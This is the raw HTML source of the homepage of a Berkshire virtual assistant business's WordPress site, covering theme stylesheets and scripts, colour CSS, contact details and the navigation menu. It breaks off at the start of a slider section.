<link rel='stylesheet' id='owl-carousel-css' href='https://virtualpa4business.co.uk/wp-content/themes/specia-standard/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://virtualpa4business.co.uk/wp-content/themes/specia-standard/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://virtualpa4business.co.uk/wp-content/themes/specia-standard/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-css' href='https://virtualpa4business.co.uk/wp-content/themes/specia-standard/css/magzee/woo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-widget-css' href='https://virtualpa4business.co.uk/wp-content/themes/specia-standard/css/magzee/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-form-css' href='https://virtualpa4business.co.uk/wp-content/themes/specia-standard/css/magzee/form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-hover-css' href='https://virtualpa4business.co.uk/wp-content/themes/specia-standard/css/hover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-portfolio-effects-css' href='https://virtualpa4business.co.uk/wp-content/themes/specia-standard/css/portfolio-effects.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-service-effects-css' href='https://virtualpa4business.co.uk/wp-content/themes/specia-standard/css/service-effects.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-typography-css' href='https://virtualpa4business.co.uk/wp-content/themes/specia-standard/css/typography.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-media-query-css' href='https://virtualpa4business.co.uk/wp-content/themes/specia-standard/css/media-query.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://virtualpa4business.co.uk/wp-content/themes/specia-standard/css/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-text-rotator-css' href='https://virtualpa4business.co.uk/wp-content/themes/specia-standard/css/text-rotator.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-menus-css' href='https://virtualpa4business.co.uk/wp-content/themes/specia-standard/css/menus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-layout-css' href='https://virtualpa4business.co.uk/wp-content/themes/specia-standard/css/layout.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-font-awesome-css' href='https://virtualpa4business.co.uk/wp-content/themes/specia-standard/inc/fonts/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://virtualpa4business.co.uk?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/virtualpa4business.co.uk","hash_tracking":"false","v4_id":"G-C6E1YL9FQ6"};/* ]]> */
</script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71_1769085199" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/themes/specia-standard/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/themes/specia-standard/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/themes/specia-standard/js/jquery.simple-text-rotator.min.js?ver=6.8.3" id="specia-text-rotator-js"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/themes/specia-standard/js/jquery.sticky.js?ver=6.8.3" id="sticky-js-js"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/themes/specia-standard/js/wow.min.js?ver=6.8.3" id="wow-min-js"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/themes/specia-standard/js/component.js?ver=6.8.3" id="specia-service-component-js"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/themes/specia-standard/js/modernizr.custom.js?ver=6.8.3" id="specia-service-modernizr-custom-js"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/themes/specia-standard/js/custom.js?ver=6.8.3" id="specia-custom-js-js"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/themes/specia-standard/js/dropdown.js?ver=6.8.3" id="specia-dropdown-js"></script>
<script type="text/javascript" id="easy-testimonials-reveal-js-extra">
/* <![CDATA[ */
var easy_testimonials_reveal = {"show_less_text":"Show Less"};
/* ]]> */
</script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/plugins/easy-testimonials/include/assets/js/easy-testimonials-reveal.js?ver=6.8.3" id="easy-testimonials-reveal-js"></script>
<link rel="https://api.w.org/" href="https://virtualpa4business.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://virtualpa4business.co.uk/wp-json/wp/v2/pages/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://virtualpa4business.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://virtualpa4business.co.uk/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://virtualpa4business.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvirtualpa4business.co.uk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://virtualpa4business.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvirtualpa4business.co.uk%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Encode+Sans+Semi+Expanded' rel='stylesheet'><style type="text/css" media="screen"></style><style type="text/css" media="screen">@media (max-width: 728px) {}</style><style type="text/css" media="screen">@media (max-width: 320px) {}</style><meta name="follow.[base64]" content="kaKFDQ1lXLdwqBa68ZgP"/><style>body.boxed { background:url("https://virtualpa4business.co.uk/wp-content/themes/specia-standard/images/bg-pattern/pattern-7.png");}</style><style type="text/css">
/*=========================================
    Primary Color
=========================================*/
/* Header CSS */
.header-top-info-1 .social li a i:hover, 
.header-top-info-2 .social li a i:hover, 
.header-top-info-3 .social li a i:hover, 
.header-top-info-4 .social li a i:hover, 
.header-top-info-5 .social li a i:hover, 
.header-top-info-6 .social li a i:hover,
.header-top-info-8 .social li a i:hover
{
    background: #04cad1;
}
.specia-cart a.cart-icon i, .benzer-cart a.cart-icon i {
    color: #04cad1;
}
/* Header Cart */
.specia-cart a.cart-icon i {
    color: #04cad1;
}
.heropress-cart a.cart-icon span, .magzee-cart a.cart-icon span, .spyropress-cart a.cart-icon span, .fabify-cart a.cart-icon span {
    background: #04cad1;
}
a.heropress-button {
	border: solid 2px #04cad1 !important;
    background: #04cad1;
}
a.magzee-button {
    background: #04cad1;
}
a.spyropress-button,
a.spyropress-button:hover, .navbar-default .navbar-nav > li > a.spyropress-button:hover {
	background: #04cad1 !important;
}
.header_spyropress_dark .info_details .icon i, .header_spyropress_light .info_details .icon i,
.header_webstrap_dark .info_details .icon i, .header_webstrap_light .info_details .icon i ,
.header_nifty_dark .info_details .icon i, .header_nifty_light .info_details .icon i  {
    color: #04cad1;
}
.fabify-button a {
	background: #04cad1 !important;
}
.header-contact i {
    color: #04cad1;
}
span.searchbox-icon:hover, .searchbox-open .searchbox-submit {
    background: #04cad1;
}

/* Menu CSS */
.nav-center, 
.nav-magzee, 
.nav-fabify {
	background: #04cad1 !important;
}
.navbar-brand::first-letter {
	color: #04cad1 !important;
}
.nav-specia .navbar-nav > li.active > a, 
.nav-specia .navbar-nav > li.active > a:hover, 
.nav-center .navbar-nav > li.active > a, 
.nav-center .navbar-nav > li.active > a:hover, 
.nav-heropress .navbar-nav > li.active > a, 
.nav-heropress .navbar-nav > li.active > a:hover, 
.nav-magzee .navbar-nav > li.active > a, 
.nav-magzee .navbar-nav > li.active > a:hover,
.nav-fabify .navbar-nav > li.active > a, 
.nav-fabify .navbar-nav > li.active > a:hover,
.nav-benzer .navbar-nav > li.active > a, 
.nav-benzer .navbar-nav > li.active > a:hover,    
.dropdown-menu > .active > a {
    background: #04cad1 !important;
}
.nav-spyropress .navbar-nav > .active > a, .nav-spyropress .navbar-nav > .active > a:hover {
	border-top: solid 3px #04cad1 !important;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    background: #04cad1 !important;
}

/* Slider CSS */
.slider-version-one .caption h1 span, .slider-version-two .caption h1 span, .slider-version-three .caption h1 span{
    color: #04cad1;
}
.specia-btn-1:hover, .specia-btn-2:hover, .specia-btn-3:hover{
    background: #04cad1;
	border-color: #04cad1;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
    background: #04cad1;
}
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span,
.slider-version .slider-version-three .owl-controls .owl-dots .owl-dot.active span,
.slider-version .slider-version-three.owl-controls .owl-dots .owl-dot.hover span {
    background: #04cad1;
	border-color: #04cad1;
}

/* Service CSS */
.section-heading span{
    color: #04cad1;
}
.service-version-one .service-title a:hover, .service-version-one .service-title a:active, .service-version-one .service-title a:focus, .icon-block.icon-block-1:hover .icon-block-item i {
    color: #04cad1;
}
/* Service Section CSS */
.service-version-one .service-icon-box i:hover {
    background: #04cad1;
}
.specia-icon-effect-1 .specia-icon:after {
	box-shadow: 0 0 0 4px #04cad1;
}
.specia-icon-effect-5 .specia-icon:hover {
	box-shadow: 0 0 0 4px #04cad1;
}
.specia-icon-effect-6 .specia-icon:hover {
	box-shadow: 0 0 0 4px #04cad1;
}
.specia-icon-effect-8 .specia-icon:hover {
	background: #04cad1;
}
.hero-service-box:hover { 
	background-color: #04cad1;
}
.hero-service-box > i {
	color: #04cad1;
}
.hero-service-image:hover > h3 a {
	color: #04cad1;
}
.hero-service-image:hover > a {
	border: solid 1px #04cad1;
	background-color: #04cad1;
}
.hero-service-color:hover > a {
	color: #04cad1;
}
/* Portfolio CSS */
figure.effect-apollo p {
    border-left: 5px solid #04cad1;
}
/* Cal Action CSS */
.call-to-action-one .background-overlay{
    background: #04cad1;
}
.call-to-action-one .call-btn-1:hover {
    color: #04cad1;
}
.call-to-action-two .call-btn-2:hover {
    background: #04cad1;
	border-color: #04cad1;
}
.call-to-action-three .call-btn-3:hover {
    background: #04cad1;
	border-color: #04cad1;
}

/* Features Section CSS */
.features-version-one h2 span, .features-version-two h2 span, .features-version-three h2 span{
    color: #04cad1;
}
.features-version-one .feature-box-info h4 a, .features-version-two .feature-box-info h4 a, .features-version-three .feature-box-info h4 a{
    color: #04cad1;
}

/* Pricing Section CSS */
.plans-version-one .plan .price, .plans-version-three .plan .price {
    background: #04cad1;
}
.plans-version-one .plan .period, .plans-version-three .plan .period {
   background: #04cad1;
}
.plans-version-one .plan .order:hover, .plans-version-three .plan .order:hover{
    background: #04cad1;
    border: solid 2px #04cad1;
}

/* Pricing Section CSS */
.plans-version-two .plan h2 {
    background: #04cad1;
}
.plans-version-two .plan .order:hover{
    background: #04cad1;
    border: solid 2px #04cad1;
}
.pricing-box .default-btn{
    border: 2px solid #04cad1;
}
.pricing-box .default-btn:hover {
	background-color: #04cad1;
}
.pricing-head h3 {
	color: #04cad1;
}
/* Testimonial Section CSS */
.testimonial-one h2 span, .testimonial-two h2 span{
    color: #04cad1;
}
.testimonial-one .testimonial-version-one .item .testimonial-box footer .testimonial-name,
.testimonial-two .testimonial-version-two .item .testimonial-box footer .testimonial-name,
.testimonial-four .testimonial-version-four .item h4 {
    color: #04cad1;
}
.testimonial-four .testimonial-version-four .owl-controls .owl-dots .owl-dot.active span {
	background: #04cad1;
	border: 2px solid #04cad1;
}

/* Latest Blog Section CSS */
.blog-version-1 article:hover footer.entry-footer{
     background: #04cad1;
}
.entry-content .more-link:hover {
    background: #04cad1;
	border: solid 2px #04cad1;
}

/* Client Section CSS */
.client h2 span{
    color: #04cad1;
}

/* Team Section CSS */
.team-version-one .single-team-member a.profile-btn {
	background: #04cad1;
	border: solid 2px #04cad1;
}

/* Footer Section CSS */
.footer-sidebar .widget .title-border { 
    border-bottom: 2px solid #04cad1;
}
.footer-sidebar .widget table tbody a { 
	color: #04cad1; 
}
.widget table #next a, .widget table #prev a { 
	color: #04cad1; font-weight: 600; 
}
.footer-sidebar  .widget ul li a:hover, .widget ul li a:active { 
    color: #04cad1; 
}
.footer-sidebar .widget input[type="submit"]:hover{
    background: #04cad1;
    border-color: #04cad1;
}
.footer-sidebar .tagcloud a:hover, .tagcloud a:focus {  
    border: 1px solid #04cad1;
    background: #04cad1;
}
.footer-sidebar .widget table tbody a:hover, .widget table tbody a:focus { 
	color: #04cad1; 
}

/* Copyright Content */
.payment-icon li a:hover{
    color: #04cad1;
}
.footer-copyright p a:hover{
    color: #04cad1;
}
.top-scroll {
    border-color: #04cad1;
    color: #04cad1;
}

/* About Page CSS */
.team-version-one .single-team-member .img-box .background-overlay .box .content ul li a,
.team-version-two .single-team-member .img-box .background-overlay .box .content ul li a {
    color: #04cad1;
}
.team-version-one .single-team-member > span,
.team-version-two .single-team-member > span,
.team-version-four .single-team-member .team-info h4,
.team-version-four .single-team-member .team-overlay .bio h4 {
    color: #04cad1;
}
.single-view-team-member span,
.single-view-team-member span {
    color: #04cad1;
}
.team-version-one .single-view-team-member .social li a i:hover,
.team-version-two .single-view-team-member .social li a i:hover,
.team-version-two .background-overlay .box .content ul li a:hover {
    background: #04cad1;
}
.team-version-one .single-team-member a.profile-btn:hover,
.team-version-two .single-team-member a.profile-btn:hover {
    background: #04cad1;
    border: solid 2px #04cad1;
}
.team-version-one .single-team-member .img-box .background-overlay .box .content ul li a:hover,
.team-version-two .single-team-member .img-box .background-overlay .box .content ul li a:hover {
    background: #04cad1;
    border-color: #04cad1;
}
.single-view-portfolio-member .portfolio_button:hover {
    background: #04cad1;
    border: solid 2px #04cad1;
}

/* Pagination CSS */
.paginations a:hover, .paginations a:focus, .paginations a.active, span.page-numbers.current {
    border: 1px solid #04cad1;
    background-color: #04cad1;
}

/* Portfolio Filter CSS */
.portfolio-tab-sorting li a.active, .portfolio-tab-sorting li a:hover {
    background: #04cad1;
    border: solid 2px #04cad1;
}

/* Blog Page CSS */
.page-wrapper article:hover footer.entry-footer {
     background: #04cad1;
}
.comment-reply-title {
    border-top: 4px solid #04cad1;
}
.required {
    color: #04cad1;
}
a.comment-reply-link {
    color: #04cad1;
}

/* Error Page CSS */
.error-page h1{
    color: #04cad1;
}
/* Contact Page CSS */
.contact-section-two .contact-info .fa {
	color: #04cad1;
}

/* Form Element CSS */
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background: #04cad1;
    border: solid 2px #04cad1;
}

/* Breadcrumb CSS */
.page-breadcrumb a{
    color: #04cad1;
}


/*Sidebar Area CSS */
.sidebar .widget ul li a:hover, .widget ul li a:active { 
    color: #04cad1; 
}
.sidebar .widget table tbody a {
    color: #04cad1;
}
.sidebar .widget input[type="submit"]:hover{
    background: #04cad1;
    border-color: #04cad1;
}
.sidebar .tagcloud a:hover, .tagcloud a:focus {  
    border: 1px solid #04cad1;
    background: #04cad1;
} 
.sidebar .widget .title-border { 
    border-bottom: 2px solid #04cad1;
}

/* Typography */
blockquote { 
    border-left: 5px solid #04cad1 !important;
}
table th {     
    border: 1px solid #04cad1;
    background: #04cad1;
}
em, cite, q { 
	color: #04cad1;
}
s, strike, del { 
	color: #04cad1; 
}
h1 span, h2 span, h3 span, h4 span, h5 span, h6 span, h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
    color: #04cad1;
}
body a:focus, body a:hover {
    color: #04cad1;
}
.gallery-item:hover figcaption {
	background: #04cad1;
}

/* Form */
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    background: #04cad1;
    border: solid 2px #04cad1;
}

/* WooCommerce */
.woocommerce a.button:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce #respond input#submit:hover,
.woocommerce input.button.alt:hover,
.woocommerce button.button.alt.disabled:hover,
.woocommerce-cart table.cart input.button:hover,
.woocommerce input.button:hover,
.woocommerce button.button:hover {
	background: #04cad1;
    border: solid 2px #04cad1;
}
.woocommerce nav.woocommerce-pagination ul li span.current {
	background: #04cad1;
	border: solid 1px #04cad1;
}
.woocommerce nav.woocommerce-pagination a.page-numbers:hover {
	background: #04cad1;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
	background: #04cad1;
    border: solid 2px #04cad1;
}
.woocommerce p.stars a {
	color: #04cad1;
}
.woo-sidebar .widget .title-border { 
    border-bottom: 2px solid #04cad1;
}
.woocommerce a.remove:hover {
	background: #04cad1;
}
.price_slider_wrapper .ui-slider .ui-slider-handle {
    border: 5px solid #04cad1;
}
.price_slider_wrapper .ui-slider .ui-slider-range {
  background: #04cad1;
}
.woocommerce-MyAccount-navigation ul li.is-active {
	background: #04cad1;
}

/* --------------------------------------
=========================================
    Secondary Color
=========================================
-----------------------------------------*/
/* Top Bar */
.header-top-info-5, .header-top-info-6 {
	 background: #1c314c;
}
/* Header Cart & Header */
.specia-cart a.cart-icon span, .proficient-cart a.cart-icon span,  .benzer-cart a.cart-icon span {
    background: #1c314c;
}
a.specia-button {
	border: solid 2px #1c314c !important;
	color: #1c314c !important;
}
a.specia-button:hover, .navbar-default .navbar-nav > li > a.specia-button:hover {
	background: #1c314c !important;
	color: #ffffff !important;
}
a.proficient-button, a.proficient-button:hover{
	background: #1c314c !important;
}
.benzer-button a {
    color: #1c314c;
    border: solid 2px #1c314c;
}
.benzer-button a:hover {
    background: #1c314c;
}
.fabify-button a:hover {
	background: #1c314c !important;
}

.header_spyropress_light .info_details a {
    color: #1c314c;
}
.header_spyropress_dark {
	background: rgba(28, 49, 76, 0.7);
}
.header_nifty_dark {
    background: #1c314c;
}

/* Menu CSS */
.navbar-brand {
	color: #1c314c !important;
}
.nav-spyropress {
	background: #1c314c !important;
}
/* Slider CSS */
.owl-theme .owl-controls .owl-nav [class*=owl-] {
    background: #1c314c;
}
.slider-version .slider-version-three .owl-controls .owl-nav [class*=owl-] {
    background: transparent;
}
/* Service CSS */
.section-heading{
    color: #1c314c;
}
.specia-icon-effect-1 .specia-icon {
	background: #1c314c;
}
.specia-icon-effect-2 .specia-icon:after {
	background: #202e31;
}
.specia-icon-effect-3 .specia-icon:after {
	background: #1c314c;
}
.specia-icon-effect-4 .specia-icon {
	background: #1c314c;
	box-shadow: 0 0 0 4px #1c314c;
}
.specia-icon-effect-5 .specia-icon {
	box-shadow: 0 0 0 4px #1c314c;
	background: #1c314c;
}
.specia-icon-effect-6 .specia-icon {
	background: #1c314c;
	box-shadow: 0 0 0 4px #1c314c;
}
.specia-icon-effect-8 .specia-icon {
	background: #1c314c;
}

/* Pricing Section CSS */
.plans-version-one .plan header, .plans-version-three .plan header {
    background: #1c314c;
}
.plans-version-one .plan .order, .plans-version-three .plan .order{
    color: #1c314c;
    border: solid 2px #1c314c;
}

/* Pricing Section CSS */
.plans-version-two .plan header {
    background: #1c314c;
}
.plans-version-two .plan .order{
    color: #1c314c;
    border: solid 2px #1c314c;
}

/* Latest Blog Section CSS */
.blog-version-1 footer.entry-footer {
    background: #1c314c;
}
.entry-content .more-link {
    color: #1c314c;
    border: solid 2px #1c314c;
}

/* Client Section CSS */
.client h2 {
    color: #1c314c;
}

/* Footer Section CSS */
.footer-sidebar .background-overlay { 
	background: #1c314c;
}
.footer-sidebar .widget table caption, .woo-sidebar .widget table caption  { 
    background: #1c314c;
}

/* Footer Copyright Section */
.footer-copyright {
    background: #1c314c;
}

/* About Page CSS */
.single-team-member a.profile-btn{    
    color: #1c314c;
    border: solid 2px #1c314c;
}

/* Portfolio Filter */
.portfolio-tab-sorting li a {
    color: #1c314c;
	border: solid 2px #1c314c;
}

/* Blog Page CSS */
footer.entry-footer {
    background: #1c314c;
}   
h2.entry-title a {
    color: #1c314c;
}
.entry-header h2.entry-title {
    color: #1c314c;
}

/* Error Page CSS */
.error-page h2{
    color: #1c314c;
}

/* Form Element CSS */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    color: #1c314c;
    border: solid 2px #1c314c;
}

/*Sidebar Area CSS */
.sidebar .widget .widget-title {
    color: #1c314c;
}
.sidebar .widget input[type="submit"] {
    color: #1c314c;
    border: solid 2px #1c314c;
}
.sidebar .widget table caption { 
    background: #1c314c;
}
/* Typography */
h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
	color: #1c314c;
}
blockquote cite, blockquote small { 
	color: #1c314c;
}
address { 
	color: #1c314c;
}
ins { 
	color: #1c314c;
}
.gallery-item .gallery-caption {
    background: #1c314c;
}	

/* WooCommerce */
.woocommerce a.button, 
.woocommerce button.button.alt, 
.woocommerce #respond input#submit,
.woocommerce input.button.alt, 
.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled],
.woocommerce-cart table.cart input.button,
.woocommerce input.button,
.woocommerce button.button {
	color: #1c314c;
    border: solid 2px #1c314c;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    border: solid 2px #1c314c;
	color: #1c314c;
}
.price_slider_wrapper .ui-slider-horizontal {
  background: #1c314c;
}
.woocommerce-MyAccount-navigation ul li {
	background: #1c314c;
}
</style>

<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://virtualpa4business.co.uk/wp-content/uploads/2016/12/cropped-virtualpa_logo_final_highres_140515-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://virtualpa4business.co.uk/wp-content/uploads/2016/12/cropped-virtualpa_logo_final_highres_140515-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://virtualpa4business.co.uk/wp-content/uploads/2016/12/cropped-virtualpa_logo_final_highres_140515-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://virtualpa4business.co.uk/wp-content/uploads/2016/12/cropped-virtualpa_logo_final_highres_140515-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.breadcrumb {
    display: block!important;
}
		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Encode Sans Semi Expanded', sans-serif;font-size: 14.8px;font-style: normal;font-weight: 400;line-height: 1.8;} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>
	
<body class="home wp-singular page-template page-template-templates page-template-template-homepage-one page-template-templatestemplate-homepage-one-php page page-id-6 wp-custom-logo wp-theme-specia-standard wide sfsi_actvite_theme_flat elementor-default elementor-kit-">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>


<section class="header-top-info-5 wow fadeInDown">
    <div class="container">
        <div class="row">
            <div class="col-md-6 col-sm-5 col-xs-12">
                <!-- Start Social Media Icons -->
								
				
									<ul class="social pull-left">
						 
							<li><a href="https://www.facebook.com/VirtualPA4Business/" ><i class="fa fa-facebook"></i></a></li>
												
						 
						<li><a href="https://www.linkedin.com/in/mariebaguena/" ><i class="fa fa-linkedin"></i></a></li>
												
						 
						<li><a href="https://twitter.com/virtualpa4" ><i class="fa fa-twitter"></i></a></li>
												
												
												
												
												
												
						 
						<li><a href="mailto:info@virtualpa4business.co.uk" ><i class="fa fa-envelope-o"></i></a></li>
												
												
												
											</ul>
				                <!-- /End Social Media Icons-->
            </div>
			
			
            <div class="col-md-6 col-sm-7 col-xs-12">
									<!-- Start Contact Info -->
					<ul class="info pull-right">
														
														<li>
								<a href="https://virtualpa4business.co.uk/contact/"  class="magzee-button"><i class="fa fa-user"></i> Book now for a free discovery call</a>
							</li>
												</ul>
					<!-- /End Contact Info -->
							</div>
        </div>
    </div>
</section>

<div class="clearfix"></div><header role="banner" id="top-navbar">
	<div class="container">
		<div class="col-md-4 col-sm-4 col-xs-12 header-magzee">
			<a class="navbar-brand" href="https://virtualpa4business.co.uk/" class="brand">
				<a href="https://virtualpa4business.co.uk/" class="custom-logo-link" rel="home" aria-current="page"><img fetchpriority="high" width="1062" height="516" src="https://virtualpa4business.co.uk/wp-content/uploads/2019/01/virtualPAFinal03.jpg" class="custom-logo navbar-brand" alt="VirtualPA4Business" decoding="async" srcset="https://virtualpa4business.co.uk/wp-content/uploads/2019/01/virtualPAFinal03.jpg 1062w, https://virtualpa4business.co.uk/wp-content/uploads/2019/01/virtualPAFinal03-300x146.jpg 300w, https://virtualpa4business.co.uk/wp-content/uploads/2019/01/virtualPAFinal03-768x373.jpg 768w, https://virtualpa4business.co.uk/wp-content/uploads/2019/01/virtualPAFinal03-1024x498.jpg 1024w" sizes="(max-width: 1062px) 100vw, 1062px" /></a>				
										<p class="site-description">Virtual Assistant in Berkshire and Surrounds</p>
							</a>
		</div>
		
				
		<div class="col-md-8 col-sm-8 col-xs-12 header-contact">
							<!-- Start Contact Info -->
				<ul class="pull-right">
					 
						<li><i class="fa fa-envelope"></i><a href="mailto:info@virtualpa4business.co.uk"> info@virtualpa4business.co.uk </a></li>
										
					 
						<li><i class="fa fa-phone-square"></i><a href="tel:+44 07818 411332"> +44 07818 411332</a></li>
									</ul>
				<!-- /End Contact Info -->
					</div>
	</div>
</header>

<nav class='navbar navbar-default nav-magzee sticky-nav' role='navigation'>
		
	<div class="container">

		<!-- Mobile Display -->
		<div class="navbar-header">
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		<!-- /Mobile Display -->

		<!-- Menu Toggle -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">

			<ul id="menu-mainnavigation" class="nav navbar-nav navbar-right"><li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item menu-item-1379 active"><a href="https://virtualpa4business.co.uk/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://virtualpa4business.co.uk/about-me-virtual-personal-assistant-reading-berkshire-uk/">About Me</a></li>
<li id="menu-item-1693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1693"><a href="https://virtualpa4business.co.uk/benefits-of-working-with-a-virtual-assistant/">Benefits of working with a Virtual Assistant</a></li>
<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://virtualpa4business.co.uk/services/">Services</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://virtualpa4business.co.uk/packages/">Pricing Plans</a></li>
<li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://virtualpa4business.co.uk/blog/">Blog</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://virtualpa4business.co.uk/contact/">Contact Me</a></li>
</ul>		</div>
		<!-- Menu Toggle -->
		
	</div>
	
</nav>
<div class="clearfix"></div>	<div id="content" class="site-content" role="main">


	<section class="slider-version">

		<div class="slider-version-one">
			
			  
			
			<div class="item">
			
				<figure>
